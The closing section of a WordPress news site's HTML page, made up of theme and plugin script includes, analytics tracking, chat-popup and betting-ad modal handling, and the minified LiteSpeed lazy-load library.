<script type="4e92eb7444b037585db3ba40-text/javascript" src="https://highlifeng.com/wp-content/plugins/hl-download-page/hl-download-page.js" id="hl-download-page-script-js"></script>
<script type="4e92eb7444b037585db3ba40-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>


<script type="4e92eb7444b037585db3ba40-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="4e92eb7444b037585db3ba40-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="4e92eb7444b037585db3ba40-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="4e92eb7444b037585db3ba40-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="4e92eb7444b037585db3ba40-text/javascript" id="td-generated-footer-js">
    
</script>


<script type="4e92eb7444b037585db3ba40-text/javascript">var td_res_context_registered_atts=[];</script>
	<script src='https://stats.wp.com/e-202603.js' defer type="4e92eb7444b037585db3ba40-text/javascript"></script>
	<script type="4e92eb7444b037585db3ba40-text/javascript">
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'160714942',post:'0',tz:'1',srv:'highlifeng.com',j:'1:12.0'} ]);
		_stq.push([ 'clickTrackerInit', '160714942', '0' ]);
	</script>

<script type="4e92eb7444b037585db3ba40-text/javascript">
    function togglePopup() {
		document.getElementById("hl-chat").classList.toggle("active");
	}
	
	function hidePopup() {
		document.getElementById("hl-chat").classList.remove("active");
	}
	
function waitForElm(selector) {
    return new Promise(resolve => {
        if (document.querySelector(selector)) {
            return resolve(document.querySelector(selector));
        }

        const observer = new MutationObserver(mutations => {
            if (document.querySelector(selector)) {
                resolve(document.querySelector(selector));
                observer.disconnect();
            }
        });

        observer.observe(document.body, {
            childList: true,
            subtree: true
        });
    });
}

function setCookie(name, value, hours) {
    const expires = new Date();
    expires.setTime(expires.getTime() + (hours * 60 * 60 * 1000));
    document.cookie = `${name}=${value}; expires=${expires.toUTCString()}; path=/`;
}

function getCookie(name) {
    const cookieName = name + "=";
    const cookies = document.cookie.split(';');
    for (let i = 0; i < cookies.length; i++) {
        let cookie = cookies[i].trim();
        if (cookie.indexOf(cookieName) === 0) {
            return cookie.substring(cookieName.length, cookie.length);
        }
    }
    return null;
}

function hidexBetAds(selector) {
    var xBetModal = document.querySelector(`div.${selector}`);
    var xBetModalOverlay = xBetModal.previousSibling;
    
    xBetModalOverlay.style.display = "none";
    xBetModal.style.display = "none";
}

function showxBetAds(selector) {
    var xBetModal = document.querySelector(`div.${selector}`);
    var xBetModalOverlay = xBetModal.previousSibling;
    
    xBetModal.style.display = "block";
    xBetModalOverlay.style.display = "block";
}

waitForElm('div[class^="f75"]').then((elm) => {
    
    var xBetClass = elm.className;
    
    hidexBetAds(xBetClass);
    
    var xBetModal = document.querySelector(`div.${xBetClass}`);
    var xBetModalOverlay = xBetModal.previousSibling;
    let xBetModalCloseCount = getCookie('xBetModalAdCloseCount') || 0;
    xBetModal.classList.add("btnf");
    xBetModalOverlay.classList.add("btnf");
    
    var xBetClose = document.querySelectorAll(`a.${xBetClass}`);

    var newElement = document.createElement("a");
    newElement.className = `${xBetClass} btnf xBetClose`;
    newElement.style = "position: absolute;display: block;top: -10px;right: -10px;background-color: transparent;cursor: pointer;";
    newElement.innerHTML = '<div style="position: relative;display: block;z-index: 999;background-color: #fff;border-radius: 50%;"><div style="display: flex;width: 30px;height: 30px;cursor: pointer;padding: 20px;justify-content: center;align-items: center;font-size: xx-large;color: #000;">X</div></div>';
    
    xBetClose[1].replaceWith(newElement)
    
    setTimeout(function(){
        if (xBetModalCloseCount < 3) {
            showxBetAds(xBetClass);
            setTimeout(function () {
                hidexBetAds(xBetClass);
            }, 10000);
        }
    }, 5000);
    
    xBetModalOverlay.addEventListener("click", function (event) {
        if (event.target === xBetModalOverlay) {
            hidexBetAds(xBetClass);
        }
    });
    
    xBetClose[0].addEventListener("click", function (event) {
        hidexBetAds(xBetClass);
        
        return true;
    });
    
    var newXBetClose = document.querySelector("a.xBetClose");
    
    newXBetClose.addEventListener("click", function (event) {
        xBetModalCloseCount++;
        
        var setC = setCookie('xBetModalAdCloseCount', xBetModalCloseCount, 24);
        
        console.log(xBetModalCloseCount, setC);
        
        event.preventDefault();
        
        hidexBetAds(xBetClass);
    });
});

// var close = document.querySelector("#z_close_id");
// // console.log(`Close: ${close}`);
// close.addEventListener('click', function(event) {
//     event.preventDefault();
//     document.querySelector("#z_ads").style.display = "none";
    
// });
    
    </script>

<script data-no-optimize="1" type="4e92eb7444b037585db3ba40-text/javascript">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4e92eb7444b037585db3ba40-|49" defer></script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.0.0.1 on 2026-01-14 04:05:46 -->